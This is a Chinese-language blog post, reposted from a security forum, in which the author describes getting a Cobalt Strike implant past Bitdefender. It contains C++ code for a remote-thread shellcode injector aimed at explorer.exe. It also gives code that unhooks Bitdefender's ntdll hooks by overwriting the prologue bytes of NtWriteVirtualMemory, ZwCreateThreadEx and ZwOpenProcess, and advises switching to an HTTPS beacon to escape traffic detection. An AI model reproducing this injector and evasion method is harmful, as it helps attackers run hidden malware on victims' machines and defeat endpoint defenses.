|

|

bypass Bitdefender 转载自:bypass Bitdefender

首发于先知社区:https://xz.aliyun.com/t/9493

前言渗透时,可能会遇到各种各样的的杀软,但每个杀软特性不同,在绕过前,往往都需要分析,本文就Bitdefender进行分析



最近在研究如何免杀,写了一个马,火绒 360 成功绕过(图有点少,当时没存,火绒测试是用的同学的物理机,两台,还有一台没截图;360是虚拟机)

然后看到Askar大佬的文章,决定试试绕过Bitdenfender,先运行一下,说不定也过了呢(痴心妄想) 结果一运行,连马也给我删了,看看Bitdefender是如何检测的



检查我的exe,通过x64debug去调试:

发现这里竟然多了一个"atcuf64.dll",而且是Bitdefender的,这非常可疑,大概率是来检查我的行为的,很有可能是Hook我的API,这里看一下我的马用到了哪些API

- DWORD CeatRemoThread(DWORD pid)

- {

- HANDLE hThread;

- DWORD dwOldProtect;

- DWORD dwThreadId;

- int shellcode_size = sizeof(buf);

- char* newBuf;

- decrypt(buf, shellcode_size, (LPVOID*)&newBuf); //jiemi

- HANDLE hHandle = OpenProcess(PROCESS_ALL_ACCESS, false, pid);

- if (hHandle == NULL)

- {

- printf("openprocessError");

- free(newBuf);

- return FALSE;

- }

- LPVOID Memory = VirtualAllocEx(hHandle, NULL, sizeof(newBuf) + 1, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

- SIZE_T dwSize = 0;

- WriteProcessMemory(hHandle, Memory, newBuf, shellcode_size / 3, &dwSize);

- Sleep(3000);

- VirtualProtectEx(hHandle, Memory, shellcode_size / 3, PAGE_EXECUTE, &dwOldProtect);

- HMODULE hNtdll = LoadLibrary(L"ntdll.dll");

- if (hNtdll == NULL)

- {

- printf("[!] LoadNTdll Error,Error is:%d\n", GetLastError());

- return FALSE;

- }

- else

- {

- printf("[*] Load ntdll.dll Successfully!\n");

- }

- #ifdef _WIN64

- typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

- PHANDLE ThreadHandle,

- ACCESS_MASK DesiredAccess,

- LPVOID ObjectAttributes,

- HANDLE ProcessHandle,

- LPTHREAD_START_ROUTINE lpStartAddress,

- LPVOID lpParameter,

- ULONG CreateThreadFlags,

- SIZE_T ZeroBits,

- SIZE_T StackSize,

- SIZE_T MaximumStackSize,

- LPVOID pUnkown

- );

- #else

- typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

- PHANDLE ThreadHandle,

- ACCESS_MASK DesiredAccess,

- LPVOID ObjectAttributes,

- HANDLE ProcessHandle,

- LPTHREAD_START_ROUTINE lpStartAddress,

- LPVOID lpParameter,

- BOOL CreateSuspended,

- DWORD dwStackSize,

- DWORD dw1,

- DWORD dw2,

- LPVOID pUnkown

- );

- #endif

- typedef_ZwCreateThreadEx ZwCreateThreadEx = NULL;

- ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdll, "ZwCreateThreadEx");

- if (ZwCreateThreadEx == NULL)

- {

- printf("[!] Get ZwCreateThreadEx Address Error,Error is:%d\n", GetLastError());

- return FALSE;

- }

- else

- {

- printf("[*] Get ZwCreateThreadEx Address Successfully! Address is %x\n", ZwCreateThreadEx);

- }

- HANDLE hRemoteThread = NULL;

- DWORD ZwRet = 0;

- ZwRet = ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hHandle,

- (LPTHREAD_START_ROUTINE)Memory, NULL, 0, 0, 0, 0, NULL);

- if (hRemoteThread == NULL)

- {

- printf("[!] Creat RemoteThread Error,Error is:%d\n", GetLastError());

- getchar();

- VirtualFreeEx(hHandle, Memory, 0, MEM_RELEASE);

- CloseHandle(hHandle);

- FreeLibrary(hNtdll);

- return FALSE;

- }

- WaitForSingleObject(hRemoteThread, INFINITE);

- return TRUE;

- }







先把杀软喜欢检测的拿出来 VirtualAllocEx WriteProcessMemory ZwCreateThreadEx 这里可以看到我的ZwCreateThreadEx是动态加载的,而且较为底层,先看看WriteProcessMemory,是否被钩住了 使用disasm WriteProcessMemory找到这个API





跟进去看看,这里是比WriteProcessMemory更为底层的NtWriteVirtualMemory

跟进去看看!





似乎是被钩住了,看看本来NtWriteVirtualMemory的样子

这里证明确实是被Bitdefender的那个atcuf64.dll钩住了,会发送到这个dll中那里进行检查,监控

这里我希望进行一个unhook的操作,把他E9的4个字节,包括E9还原成原来的硬编码,原来的硬编码为: 4C 8B D1 B8 3A





这里更新自己的代码,动态获取NtWriteVirtualMemory的地址并unhook

- HMODULE hNtdll = LoadLibrary(L"ntdll.dll");

- LPVOID NtWriteVirtualMemory_Address = GetProcAddress(hNtdll, "NtWriteVirtualMemory");

- printf("[*] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);

- if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5, NULL)) {

- printf("[*] NtWriteVirtualMemory unhook done!\n");

当我单步执行到unhook done后,看到NtWriteVirtualMemory确实已经复原,unhook成功了!



再看VirtualAllocEx 似乎并没有被hook

先放到一边



再看ZwCreateThreadEx,这个底层的函数同样被hook了

同样的,我们unhook,改为原来的硬编码 4C 8B D1 B8 C1

代码新增:

- typedef_ZwCreateThreadEx ZwCreateThreadEx = NULL;

- ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdll, "ZwCreateThreadEx");

- if (WriteProcessMemory(GetCurrentProcess(), ZwCreateThreadEx, "\x4C\x8B\xD1\xB8\xC1", 5, NULL)) {

- printf("[*] ZwCreateThreadEx unhooking done!\n");

- }

看看效果

也已经恢复为原来的硬编码





直接运行试试,应该是可以了,但是运行发现还是被拦截了







很难受,但是我发现这里报的毒已经跟之前的不一样了,并且我的马并没有被删!这表明Bitdenfender认为我的exe没有问题,他这里报毒指的是explorer中有cs的马,这属于绕过内存扫描的内容,hook层面已经绕过完成(了吗?)

我一开始以为是动态扫描出我的马,但我发现Bitdefender的反应很快,我想到卡巴斯基,马可以上线大概5秒,毕竟扫描也需要时间,但为什么这里一瞬间就挂了,我猜想是Bitdefender监控到了explorer有特殊的行为,或者什么东西操纵了它,一看我调用的API,openprocess这个API很明显,我猜想是不是Bitdefender监控到了我打开过explorer,想到这里我有些激动,一看,果然被挂钩了!

尝试unhook,硬编码为4C 8B D1 B8 26 代码:

LPVOID ZwOpenProcess_Address = GetProcAddress(hNtdll, "ZwOpenProcess"); printf(" ZwOpenProcess address is : %p\n", ZwOpenProcess_Address); if (WriteProcessMemory(GetCurrentProcess(), ZwOpenProcess_Address, "\x4C\x8B\xD1\xB8\x26", 5, NULL)) { printf(" ZwOpenProcess unhooking done!\n"); }

unhook成功:

再测试发现依然没过,这里有点尴尬,重新回来审视报毒

我打码的部分是我的ip,英文我也不怎么看的懂,web什么的,他又把ip标记出来,也许是不是内存扫描,是检测到有通信的流量,应该是防火墙

反向shell是没有问题,问题是cs太过于出名,他的payload很容易就被识别出来







想了一天,自己构建payload确实超出我的能力,晚上的时候看了下cs还有哪些beacon,突然想到https不是相对于http更加安全吗,是否可以帮助我们绕过,直接上图,成功了!

我又重新使用http的beacon的payload测试一下,直接给我杀了

总结一下这几天绕过杀软的心得: 国产的杀软先不说了,卡巴斯基我在分析的时候发现他似乎并没有hook API,包括静态检测这些方面甚至我不用混淆都能过,但是他的动态扫描内存却是非常头疼的,而Bitdenfender是hook API并且监控敏感流量,但运行过后就没扫描内存,各种杀软都有他们各自擅长的领域,但不可能每个方面都兼顾。要有更好的效果,就没有好的性能。

|

|